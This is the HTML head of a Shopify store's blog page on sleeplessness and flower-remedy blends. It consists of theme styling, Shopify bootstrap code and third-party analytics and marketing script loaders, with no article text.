

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.feelbach.com/blogs/feel-good/do-you-suffer-from-sleeplessness
body_size: 62757
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.feelbach.com/blogs/feel-good/do-you-suffer-from-sleeplessness">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="YoaATroaBugPy6hfHvWgHMNkUdzs33aWczCOz2oZ5GrLNww6RhQ6u3Qc2BG3AI3jK0/BO1Y9c/oGKhg3j0EFPDf3e8e0Q0S1x1FBr9HiFxMvenmLg+QnQdDEZEE1hqFPlhVPupXlEme894rT82wo9nZvMnXdRyjINsZS5ZvJw5bqusxHEUbYLQPDNF2nsQHA23YrvUPjLmqP2KX6GAiRultbD36q74QVckmYh+3BumEPEGnR9K4mtRsP/6F7/hUvZL5ho8HMkG7hAf5gZ0R+uVo41jmFarZ66qSf6RTstyDPzuoPTViCWRJtJ+OaOE1p+d393QLb1jtclcskJFd7gtRBjXOnb0jSbLcV4+z62UbpXoF+wL1q6cRzEu7WErI7KACRhbgf7+WDcUaCo84egQ=="
    ></script>
    <script src="//www.feelbach.com/cdn/shop/t/13/assets/secondary.js?v=176493633728047177611746112560" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.feelbach.com/cdn/shop/files/FeelBach_favicon.jpg?crop=center&height=32&v=1746113705&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Do You Suffer From Sleeplessness?
 &ndash; Feel Good. Feel Bach!</title>

    
      <meta name="description" content="Do You Suffer From Sleeplessness? Missing out on sleep is a sure way to make everything worse - from your mental attitude to your work performance to your overall health. Fortunately, Feel Bach! has formulated 4 different blends to alleviate the problem. Why 4 different blends? Because your reason for missing sleep may">
    

    

<meta property="og:site_name" content="Feel Good. Feel Bach!">
<meta property="og:url" content="https://www.feelbach.com/blogs/feel-good/do-you-suffer-from-sleeplessness">
<meta property="og:title" content="Do You Suffer From Sleeplessness?">
<meta property="og:type" content="article">
<meta property="og:description" content="Do You Suffer From Sleeplessness? Missing out on sleep is a sure way to make everything worse - from your mental attitude to your work performance to your overall health. Fortunately, Feel Bach! has formulated 4 different blends to alleviate the problem. Why 4 different blends? Because your reason for missing sleep may"><meta property="og:image" content="http://www.feelbach.com/cdn/shop/files/1_24a48c4d-b8b1-491f-bea1-baa57fcd4a2a.jpg?v=1613985636">
  <meta property="og:image:secure_url" content="https://www.feelbach.com/cdn/shop/files/1_24a48c4d-b8b1-491f-bea1-baa57fcd4a2a.jpg?v=1613985636">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta name="twitter:site" content="@https://x.com/feelbach2"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Do You Suffer From Sleeplessness?">
<meta name="twitter:description" content="Do You Suffer From Sleeplessness? Missing out on sleep is a sure way to make everything worse - from your mental attitude to your work performance to your overall health. Fortunately, Feel Bach! has formulated 4 different blends to alleviate the problem. Why 4 different blends? Because your reason for missing sleep may">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="KfnIqDlNYrHudoxBcD77LXFmtmVTnQce1xJUoLza8cA">
<meta name="facebook-domain-verification" content="tek2mcwpg8jlr6dtm4orh43krnbh2p">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16634413110/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ae64bce71c26853524877196987bae78">
<meta id="in-context-paypal-metadata" data-shop-id="16634413110" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/feel-good.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=16634413110" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":16634413110,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/16634413110","merchantName":"Feel Good. Feel Bach!","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Feel Good. Feel Bach!","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ae64bce71c26853524877196987bae78","betas":["rich-media-storefront-analytics"],"domain":"www.feelbach.com","predictiveSearch":true,"shopId":16634413110,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "feelbach.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine final Eric's version","id":132928176241,"schema_name":"Shrine PRO","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.feelbach.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.feelbach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=ejIvT2kzaXRXTC9tQkRsVDZBbm1hZz09\u0026shop=feelbach.myshopify.com","https:\/\/d68ueg57a8p5r.cloudfront.net\/index.js?shop=feelbach.myshopify.com","https:\/\/app.emailwiz.ai\/ewScript.js?shop=feelbach.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16634413110,"offset":-25200,"reqid":"9e47fda8-3415-4a9d-b6a7-10c90c0023e2-1769764828","pageurl":"www.feelbach.com\/blogs\/feel-good\/do-you-suffer-from-sleeplessness","s":"articles-30977458230","u":"15f175db8fa9","p":"article","rtyp":"article","rid":30977458230};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.feelbach.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.feelbach.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.feelbach.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.feelbach.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.feelbach.com/cdn/shop/t/13/compiled_assets/scripts.js?v=5947"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0166/3441/3110/files/DINPro.ttf?v=1745134851');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: 'Custom body font';
            src: url('https://cdn.shopify.com/s/files/1/0166/3441/3110/files/DINPro-Bold.eot?v=1745134851');
            font-weight: 700;
            font-style: normal;
          }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0166/3441/3110/files/DINPro-CondensedBlack.ttf?v=1745134851');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 244, 220;
        --color-base-solid-button-labels: 245, 244, 220;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 20, 53, 57;
        --color-base-accent-2: 141, 198, 63;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f4dc;
        --gradient-base-accent-1: #143539;
        --gradient-base-accent-2: #8dc63f;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.feelbach.com/cdn/shop/t/13/assets/base.css?v=15529285502104181161746112547" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.feelbach.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.feelbach.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.feelbach.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821746112552"
        media="print"
        onload="this.media='all'"
      ><script src="https://api.leadpipe.com/cs?apiKey=9076298c-ca9d-42f3-8965-b62bb4f7a5f3" defer></script>

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rgskyemmhw");
</script>

<script src=" https://hoox.s3.us-east-1.amazonaws.com/6d0250ab88fbac39-feelbach.com-hoox.js" async></script>

